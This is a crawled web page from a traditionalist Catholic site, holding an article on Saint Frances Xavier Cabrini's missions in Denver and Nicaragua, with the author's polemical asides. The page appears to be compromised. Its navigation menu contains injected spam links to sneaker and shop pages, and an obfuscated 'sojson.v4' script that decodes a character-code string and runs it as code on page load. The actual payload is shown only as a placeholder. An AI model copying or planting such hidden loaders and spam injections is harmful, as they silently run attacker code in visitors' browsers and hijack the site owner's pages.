

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/saint-frances-xavier-cabrini-only-american-citizen-be-canonized
body_size: 69148
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/saint-frances-xavier-cabrini-only-american-citizen-be-canonized" />
<link rel="shortlink" href="/?q=node/2094" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Saint Frances Xavier Cabrini: The Only American Citizen to be Canonized | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"5VPnXhVLbMilUZp5ncackpERB7lZPW6hVhovrdim8WY","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2094 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfedavshop/air-jordan-3-cardinal-red-ct8532-126-release-date/">SBD - The Air Jordan 31 Joins The Space Jam Celebration Red CT8532 - Nike Air Jordan 1 Mid University Gold White Yellow Gold Black - 126 Release Date
</a></li><li class="keys_words leaf"><a href="https://www.febacam.com/dbfbdgzshop/cosmetics/uhod-za-soboi/gigiena/intimnaya/175266901-gel-dlya-intimnoyi-gigiyeni-lingery-sensitive-care-micelyarniy-300">Website unavailable - OVHcloud
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffabaapshop/fannation/mma/news/sean-omalley-reacts-to-tony-fergusons-dui-arrest-what-are-we-doing-here">Sean O'Malley Reacts To Tony Ferguson's DUI Arrest: &quot;What Are We Doing Here?&quot; - Sports Illustrated MMA News, Analysis and More
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498">yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°
</a></li><li class="keys_words leaf"><a href="/edcbbaeshop">new air jordan 1 high og osb dian blue chill white cd0463 401</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="keys_words leaf"><a href="/edcfcmshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a href="/edcchoshop">sacai nike ldwaffle white wolf BV0073 100 on feet release date</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Saint Frances Xavier Cabrini: The Only American Citizen to be Canonized</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Saint Frances Xavier Cabrini: The Only American Citizen to be Canonized                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Like her patron from whom she took her name in religious life, Saint Frances Xavier Cabrini had a burning zeal for the salvation and the sanctification of souls. In quite a contrast to the blithe acceptance of pluralism by the conciliar ecumaniacs, who do not believe that the Catholic Church has an urgent mission to convert souls, Mother Cabrini knew that she had to help souls. Unable to realize her desire to serve as a missionary in China, Mother Cabrini went to the Americas, knowing that the Catholics there were in need of assistance in lands where materialism and religious indifferentism had taken their toll on their interior lives.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">For example, Mother Cabrini found Catholics in the Denver area to be thoroughly immersed in the secularism of the hard life of working the mines (a few bracketed comments of my own are to be found in the passage below from a Daughter of Saint Paul's <em>Mother Cabrini</em>):</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">On August 23, 1902, the S.S. Etruria carried Mother Cabrini [who was forever crossing the Atlantic--and she loathed sea voyages!] back to America.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Denver, Colorado, a city situated on the banks of the Platte River, was inhabited by thousands of immigrants from the various countries of Europe. The majority of these immigrants were Italians.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Invited by the zealous Bishop of Denver, Mother Cabrini decided to open a house in that vast diocese.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The spiritual misery found in that city was appalling to the missionaries. The people's only interest was to acquire a fortune [ah, yes, the American way, huh?]--they all seemed to forget the fact that earthly things are left behind and only the spiritual good that we do will remain for our benefit.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Exhausted by the long hours of work in the mines or in the factories, the workers failed to fulfill their religious duties. Remembering that "In Italy the peasant is able to put his hoe aside, and, in his best clothes, after having consecrated the morning to the Sacrifice of the Eucharist and hear the words of the priest, who reminds him of the nobility of his origin and of his destiny, and of the value of work consecrated to God, has one day in the week to devote to his family and to honest amusements, and is thus able to resume his work the next morning with his mind invigorated." Mother Cabrini suffered as she became acquainted with the ways these workers spent their Sundays, smoking and sleeping! As for their children, the latter attended public schools and were deprived of religious instruction. "There are to be found here," described Mother Cabrini in her letter about Denver, "young people, up to thirty years of age, who have not made their First Holy Communion yet. There are marriages which have not been blessed by the priest; children not baptized." [Sort of sounds like a conciliar parish, doesn't it?]</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We can imagine how the missionary must have felt as she viewed the vast field in which her daughters would have to spread the love of their beloved Spouse.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Continuing her description of the people of that section of the country, Mother Cabrini wrote: "In the mountains, hundreds of workmen are to be found oppressed by work, living far from the church, where Mass is seldom celebrated, who have not approached the sacraments for many years; but they are in such good dispositions that they only need encouragement, and if we go to them in Christ's charity, which is all to all, they will, as good sheep, return to God and listen with docility to the voice that calls."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">On November 17, 1903, the Missionary Sisters of the Sacred Heart opened their first school in the state of Colorado.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Jesuit Father Pantanella and Gubitore, who were good friends of the new mission, were greatly pleased when they saw the number of children who attended the school.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The day on which His Excellency, Bishop Matz, was to bless the school arrived too soon. The children had been prepared to give a short program of entertainment. How proud the parents were when they saw their children march into the little auditorium.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The zealous bishop blessed the sisters, their pupils and all their parents. The children had been taught to make a profound curtsy to their bishop as was becoming to his high position, but they also greeted him with enthusiasm because they understood from his sweat and familiar salutation that he was indeed a father among them.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Then the bishop talked to them about Italy. He praised the work of the Italians in the Eastern States., referring to their strong constitution and the energy with which they worked. His words were of encouragement to all. He was certain that there would be a great change in his diocese.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">And there was a change. Two of the Missionaries of the Sacred Heart made the rounds of the diocese. What is more, they descended into those deep mine pits where the poor miners sacrificed most of their life for an insignificant salary [law of "supply and demand," thank you, Adam Smith]. There they encouraged the workers and recalled them to their religion. They did not reproach them for their laxity, but by their words and good example led them back to the fold.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Before long the missionaries were rewarded for their labors by seeing a large number of families attending Mass and the sacraments.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Since there was not a church large enough for all those who wished to attend Mass, many were the days when Mass was celebrated in the open. At times, in the midst of the beauties of the fields, having for his throne the trunk of a tree, the bishop administered the Sacrament of Confirmation to his children.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Besides the misery of the lack of spiritual help, there was also the sorrow of many orphan children. Mother Cabrini therefore determined to open an orphan asylum in that city. But her desire was not realized until two years later (<em>Mother Cabrin</em>i, pp. 130-133.) </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Frances Xavier Cabrini had a frail physical constitution. She detested insects and flies. Mortifying her own senses for the greater honor and glory of God and for the good of the souls for whom He had shed every single drop of His Most Precious Blood, Mother Cabrini, an apostle of the Most Sacred Heart of Jesus, overcame all of her difficulties to serve souls.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Whether her work took her to New York or back to Italy or to Panama or Costa Rica or Nicaragua or or Chile or Peru or Argentina or France or England or Spain or New Orleans or Chicago or Seattle or Los Angeles, Mother Cabrini never tired of seeking to establish hospitals, orphanages and schools to serve the Catholic immigrants of the New World and to help the indigenous people of the Americas in their spiritual and temporal needs. She did not presume that all souls go to Heaven. Mother Cabrini did not believe in "universal salvation." She worked hard to try to help to save souls as a <em>Catholic</em>missionary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mother Cabrini was fearless in the face of opposition.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Fearless.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Frances Xavier Cabrini was paritcularly fearless as a firm defender of the virtue of Modesty, not permitting conditions dictate "exceptions" to this virtue. Unlike the ethos of conciliarism, she did not want to "meet people where they are." She wanted<em> elevate</em> them to the highest levels of sanctity as soon as possible. There were no "youth Masses" or hootenannies. There were no "concessions" to be "like others" as can be found in a lot of traditional Catholic venues, sad to say. Just a firm adherence to Catholicism. Period. No exceptions. No compromises. No concessions. Catholicism. Period.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Consider this remarkable story from her stay in Nicaragua:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As already mentioned, Mother Cabrini had noticed the instability of the inhabitants of Granada. Moreover, she knew that because of the various races, the tropical heat and several other factors, certain liberties of dress and manners had developed. What particularly displeased her, however, was the immodesty of the women's dress.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This latter condition Mother Cabrini decided to remedy immediately. While they were seated at table, several Indian waitresses entered the room and began to serve the sisters and their kind hostess. Noticing their scanty dress, Mother Cabrini exclaimed before her astonished hostess that neither she nor her sisters would eat a morsel of food until those women had covered themselves properly! After vainly trying to persuade her that such was the custom and that it would take some time to change it, the Indians were made to wear some towels, much to their displeasure. [What would Mother Cabrini have done at a John Paul II non-"Mass" with half-naked indigenous people offering the gifts to him?]</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Slowly but firmly the missionaries made those poor native women realize that they must dress with modesty. They understood and soon after the missionaries arrived in Granada, the Indian women vied with one another in their modesty of dress, especially when they went to church.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When it came to the practice of virtue, Mother Cabrini was adamant. Hence, the alterations in the women's dress was only the beginning of her work in reforming the low moral standards of her new spiritual children. She was told that the hot climate was the cause for the indecent dress of the native women. However, she could not excuse this immodesty, because it led to serious consequences.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Were she living today what should St. Mother Cabrini say in regards to women's styles throughout the world and the resulting lack of good moral living! [What would she say about how many women dress in the <em>Novus Ordo </em>world and in all too many even fully traditional Catholic chapels? What would Mother Cabrini say about how some private traditional Catholic schools ignore standards of modesty and "bend" with the times, if only a little bit?]</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The intrepid foundress made a list of rules and regulations for the new academy which they were about to open. Among these, the most important rule was the one denying admittance to girls whose parents were not properly married. With this severe rule she hoped to teach the parents the lesson they greatly needed. An angel of purity from birth, Mother Cabrini could not help but secure a flock of pure doves for her budding academy of Latin America. For, as she claimed, she feared that Jesus would not bless the new school if it were not a nest of candid souls.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Poor missionaries! A few days before they had been praised and looked upon with favor and esteem by the highest officials as well as by the lowly natives. But, because the stringent rules of the new academy affected some of the most important families of that city, the sunshine of the sisters' arrival was changed into a threatening storm.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Refusing to yield to the entreaties of a certain citizen of the city, Mother Cabrini drew upon the site of the new academy an angry mob which threatened to put an end to the religious, especially to their superior!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The holy missionary did not relent, but preferred to give up her life for the same reason that St. John the Baptist was decapitated, rather than to close her eyes and condone the evil which was prevalent in that country.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;">For several nights the sisters' door was stormed by the angry parents of the refused pupils. But Mother Cabrini was not moved; not even when these fired their guns to demonstrate the actual state of affairs did she cease to trust in her divine Spouse, nor did she think for a moment of yielding to their demands.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hence, after seven nights of pandemonium, Mother Cabrini's constancy in her resolution won the admiration and reverence of those same persons who had been affected by her rules, and succeeded in making many people change their way of living.</span></span></p>
